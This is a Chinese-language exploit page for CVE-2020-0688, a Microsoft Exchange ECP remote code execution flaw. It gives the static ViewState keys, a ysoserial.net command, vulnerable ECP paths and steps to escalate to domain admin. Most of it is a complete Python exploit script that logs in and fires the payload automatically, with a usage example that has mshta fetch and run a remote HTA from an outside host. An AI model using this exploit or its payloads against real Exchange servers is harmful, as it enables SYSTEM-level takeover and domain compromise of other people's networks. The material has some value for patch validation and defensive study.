# (CVE-2020-0688)Microsoft Exchange 远程命令执行漏洞
============
一、漏洞简介
————
该漏洞是由于Exchange Control
Panel(ECP)组件中使用了静态秘钥(`validationKey`和`decryptionKey`)所导致的。
所有Microsoft Exchange
Server在安装后的`web.config`文件中都拥有相同的`validationKey`和`decryptionKey`。这些密钥用于保证`ViewState`的安全性。而`ViewState`是ASP.NET
Web应用以序列化格式存储在客户机上的服务端数据。客户端通过`__VIEWSTATE`请求参数将这些数据返回给服务器。
经过身份验证的攻击者可以从身份验证的`session`中收集`ViewStateUserKey`,并在登录请求的原始响应中获得`__VIEWSTATEGENERATOR`。通过这两个值可以利用`YSoSerial.net`工具生成恶意的`ViewState`,从而在ECP中执行任意的.NET代码。由于ECP应用程序是以SYSTEM权限运行的,因而成功利用此漏洞的攻击者可以以SYSTEM身份执行任意代码,并完全控制目标Exchange服务器。
二、漏洞影响
————
– Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 30
– Microsoft Exchange Server 2013 Cumulative Update 23
– Microsoft Exchange Server 2016 Cumulative Update 14
– Microsoft Exchange Server 2016 Cumulative Update 15
– Microsoft Exchange Server 2019 Cumulative Update 3
– Microsoft Exchange Server 2019 Cumulative Update 4
三、复现过程
————
> 需要一个普通权限的登录账号
根据网上的漏洞利用方式分析,漏洞出现在Exchange Control Panel
(ECP)组件中,所有Microsoft Exchange
Server在安装后的`web.config`文件中都拥有相同的`validationKey`和`decryptionKey`。
这些密钥用于保证ViewState的安全性,而ViewState是ASP.NET
Web应用以序列化格式存储在客户机上的服务端数据。由于密钥是静态的,攻击者有了这两个密钥,就可以使用
YSoSerial.net 生成序列化后的ViewState数据,从而在Exchange Control Panel
web应用上执行任意.net代码。
静态的密钥在所有Microsoft Exchange
Server在安装后的`C:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\ecp\web.config`文件中都是相同的:
validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF
validationalg = SHA1
我们要构造ViewState还需要`viewstateuserkey`和`__VIEWSTATEGENERATOR`,
`viewstateuserkey`为用户登录后的`ASP.NET_SessionId`:
Microsoft_Exchange_远程命令执行漏洞/img/rId24.png)
`__VIEWSTATEGENERATOR`在`/ecp/default.aspx`的前端页面里面直接获取:
Microsoft_Exchange_远程命令执行漏洞/img/rId25.png)
当拥有了`validationkey`,`validationalg`,`viewstateuserkey`,`__VIEWSTATEGENERATOR`,使用YSoSerial.net生成序列化后的恶意的ViewState数据:
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c “calc.exe” –validationalg=”SHA1″ –validationkey=”CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF” –generator=”B97B4E27″ –viewstateuserkey=”2fdc8b0d-dcfb-4d0a-b464-95b9a2dcc968″ –isdebug –-islegacy
Microsoft_Exchange_远程命令执行漏洞/img/rId26.png)
构造以下URL,使用生成的payload替换,使用上面所说的value值替换,最后用GET请求发送给服务器即可。
http://www.0-sec.org/ecp/default.aspx?__VIEWSTATEGENERATOR=
Microsoft_Exchange_远程命令执行漏洞/img/rId27.png)
收到dns请求
Microsoft_Exchange_远程命令执行漏洞/img/rId28.png)
由于Exchange
Server的机器用户具备SYSTEM权限,默认在域内拥有WriteAcl的权限,因此,可以通过修改ACL的`DS-Replication-Get-Changes`和`DS-Replication-Get-Changes-All`来赋予任何一个用户Dcsync的权限,所以这个漏洞的最大危害在于:在域内拥有一个普通用户权限的情况下,通过Exchange
Server上以system用户的身份执行任意的命令,再利用Exchange
Server的WriteAcl权限,从而达到域管权限。
### 附录
经过简单测试,已知可利用路径:
/ecp/default.aspx
__VIEWSTATEGENERATOR=B97B4E27
/ecp/PersonalSettings/HomePage.aspx?showhelp=false&
__VIEWSTATEGENERATOR=1D01FD4E
/ecp/PersonalSettings/HomePage.aspx?showhelp=false&
__VIEWSTATEGENERATOR=1D01FD4E
/ecp/Organize/AutomaticReplies.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/RulesEditor/InboxRules.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Organize/DeliveryReports.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/MyGroups/PersonalGroups.aspx?showhelp=false&
__VIEWSTATEGENERATOR=A767F62B
/ecp/MyGroups/ViewDistributionGroup.aspx?pwmcid=1&id=38f4bec5-704f-4272-a654-95d53150e2ae&ReturnObjectType=1
__VIEWSTATEGENERATOR=321473B8
/ecp/Customize/Messaging.aspx?showhelp=false&
__VIEWSTATEGENERATOR=9C5731F0
/ecp/Customize/General.aspx?showhelp=false&
__VIEWSTATEGENERATOR=72B13321
/ecp/Customize/Calendar.aspx?showhelp=false&
__VIEWSTATEGENERATOR=4AD51055
/ecp/Customize/SentItems.aspx?showhelp=false&
__VIEWSTATEGENERATOR=4466B13F
/ecp/PersonalSettings/Password.aspx?showhelp=false&
__VIEWSTATEGENERATOR=59543DCA
/ecp/SMS/TextMessaging.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/TroubleShooting/MobileDevices.slab?showhelp=false&
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Customize/Regional.aspx?showhelp=false&
__VIEWSTATEGENERATOR=9097CD08
/ecp/MyGroups/SearchAllGroups.slab?pwmcid=3&ReturnObjectType=1
__VIEWSTATEGENERATOR=FD338EE0
/ecp/Security/BlockOrAllow.aspx?showhelp=false&
__VIEWSTATEGENERATOR=362253EF
全自动(支持加密)
==================
CVE-2020-0688_EXP Auto trigger payload
python3 CVE-2020-0688_EXP.py -h
usage: CVE-2020-0688_EXP.py [-h] -s SERVER -u USER -p PASSWORD -c CMD [-e]
optional arguments:
-h, –help show this help message and exit
-s SERVER, –server ECP Server URL Example: http://ip/owa
-u USER, –user USER login account Example: domain\user
-p PASSWORD, –password PASSWORD
-c CMD, –cmd CMD Command u want to execute
-e, –encrypt Encrypt the payload
example:
python CVE-2020-0688_EXP.py -s https://mail.x.com/ -u user@x.com -p passwd -c “mshta http://1.1.1.1/test.hta”
> 需要把`ysoserial.exe` 放当前目录
>
>
# encoding: UTF-8
import requests
import readline
import argparse
import re
import sys
import os
import urllib3
from urllib.parse import urlparse
from urllib.parse import quote
urllib3.disable_warnings()
ysoserial_path = os.path.abspath(os.path.dirname(__file__))+”/ysoserial-1.32/”
session = requests.Session()
def get_value(url, user, pwd):
print(“[*] Tring to login owa…”)
tmp = urlparse(url)
base_url = “{}://{}”.format(tmp.scheme, tmp.netloc)
paramsPost = {“password”: “”+pwd+””, “isUtf8”: “1”, “passwordText”: “”, “trusted”: “4”,
“destination”: “”+url+””, “flags”: “4”, “forcedownlevel”: “0”, “username”: “”+user+””}
headers = {“Accept”: “text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8”, “Upgrade-Insecure-Requests”: “1”,
“User-Agent”: “Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101 Firefox/73.0”, “Connection”: “close”, “Accept-Language”: “en-US,en;q=0.5”, “Accept-Encoding”: “gzip, deflate”, “Content-Type”: “application/x-www-form-urlencoded”, “Cookie”: “PrivateComputer=true; PBack=0”}
cookies = {“PBack”: “0”, “PrivateComputer”: “true”}
login_url = base_url + ‘/owa/auth.owa’
print(“[+] Login url: {}”.format(login_url))
try:
login = session.post(login_url, data=paramsPost,
headers=headers, verify=False, timeout=30)
print(“[*] Status code: %i” % login.status_code)
if “reason=” in login.text or “reason=” in login.url and “owaLoading” in login.text:
print(“[!] Login Incorrect, please try again with a different account..”)
# sys.exit(1)
#print(str(response.text))
except Exception as e:
print(“[!] login error , error: {}”.format(e))
sys.exit(1)
print(“[+] Login successfully! “)
try:
print(“[*] Tring to get __VIEWSTATEGENERATOR…”)
target_url = “{}/ecp/default.aspx”.format(base_url)
new_response = session.get(target_url, verify=False, timeout=15)
view = re.compile(
‘id=”__VIEWSTATEGENERATOR” value=”(.+?)”‘).findall(str(new_response.text))[0]
print(“[+] Done! __VIEWSTATEGENERATOR:{}”.format(view))
except:
view = “B97B4E27”
print(“[*] Can’t get __VIEWSTATEGENERATOR, use default value: {}”.format(view))
try:
print(“[*] Tring to get ASP.NET_SessionId….”)
key = session.cookies[‘ASP.NET_SessionId’]
print(“[+] Done! ASP.NET_SessionId: {}”.format(key))
except Exception as e:
key = None
print(“[!] Get ASP.NET_SessionId error, error: {} \n[*] Exit..”.format(e))
return view, key, base_url
def ysoserial(cmd):
cmd = ysoserial_path+cmd
r = os.popen(cmd)
res = r.readlines()
return res[-1]
def main():
parser = argparse.ArgumentParser()
parser.add_argument(“-s”, “–server”, required=True, help=”ECP Server URL Example: http://ip/owa”)
parser.add_argument(“-u”, “–user”, required=True, help=”login account Example: domain\\user”)
parser.add_argument(“-p”, “–password”, required=True, help=”Password”)
parser.add_argument(“-c”, “–cmd”, help=”Command u want to execute”, required=True)
parser.add_argument(“-e”, “–encrypt”, help=”Encrypt the payload”, action=’store_true’,default=False)
args = parser.parse_args()
url = args.server
print(“[*] Start to exploit..”)
user = args.user
pwd = args.password
command = args.cmd
view, key, base_url = get_value(url, user, pwd)
if key is None:
key = ‘test’
sys.exit(1)
ex_payload = “””ysoserial.exe -p ViewState -g TextFormattingRunProperties -c “{}” –validationalg=”SHA1″ –validationkey=”CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF” –generator=”{}” –viewstateuserkey=”{}” –islegacy “””.format(command,view,key)
if args.encrypt:
re_payload = ex_payload + ‘ –decryptionalg=”3DES” –decryptionkey=”E9D2490BD0075B51D1BA5288514514AF” –isencrypted’
else:
re_payload = ex_payload + ” –isdebug”
print(“\n”+re_payload)
out_payload = ysoserial(re_payload)
if args.encrypt:
final_exp = “{}/ecp/default.aspx?__VIEWSTATEENCRYPTED=&__VIEWSTATE={}”.format(base_url, quote(out_payload))
else:
final_exp = “{}/ecp/default.aspx?__VIEWSTATEGENERATOR={}&__VIEWSTATE={}”.format(base_url, view, quote(out_payload))
print(“\n[+] Exp url: {}”.format(final_exp))
print(“\n[*] Auto trigger payload..”)
status = session.get(final_exp,verify=False,timeout=15)
if status.status_code==500:
print(“[*] Status code: %i, Maybe success!” % status.status_code)
if __name__ == “__main__”:
main()
参考链接
——–
>
>
>











 会员专属
会员专属


请登录后查看评论内容